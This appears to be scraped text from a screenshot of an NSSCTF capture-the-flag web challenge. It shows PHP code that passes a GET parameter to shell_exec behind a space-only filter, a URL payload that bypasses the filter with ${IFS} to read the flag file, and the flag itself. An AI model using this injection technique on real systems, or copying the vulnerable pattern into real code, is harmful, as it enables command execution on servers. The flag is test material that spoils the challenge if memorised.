 node5.anna.nssctf.cn:28332/rasalghul.php/?url=cat${IFS}/flllllaaaaaaggggggg
火狐官方站点 新手上路 常用网址 京东商城 McAfee Security Dell xue 浅谈HTTP中GET、PO...
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{8518c940-8fc8-4ce7-9167-d46b5eec460e}